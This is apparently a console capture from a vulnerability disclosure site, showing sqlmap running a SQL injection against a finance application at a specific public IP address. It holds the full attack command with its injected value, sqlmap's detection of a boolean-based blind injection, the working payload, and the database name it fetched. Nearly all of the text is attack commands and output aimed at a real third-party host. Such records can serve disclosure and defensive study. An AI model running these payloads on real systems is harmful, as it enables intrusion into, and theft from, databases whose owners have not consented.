 C:\Python27\sqlmapproject>sqlmap.py -u "http://124.164.240.217:8080/finance03/mo
nitor/title_report_cx.jsp?village_dm=1' or '1'='1*" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:46:05
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q]
[15:46:06] [INFO] resuming back-end DBMS 'mysql'
[15:46:06] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://124.164.240.217:8080/finance03/monitor/title_report_cx.jsp?v
illage_dm=1' or '1'='1' AND 9531=9531 AND 'Nccv'='Nccv
---
[15:46:07] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[15:46:07] [INFO] fetching current database
[15:46:07] [INFO] resumed: finance03
current database: 'finance03'
[15:46:07] [INFO] fetched data logged to text files under 'C:\Python27\sqlmappro
www.wooyun.org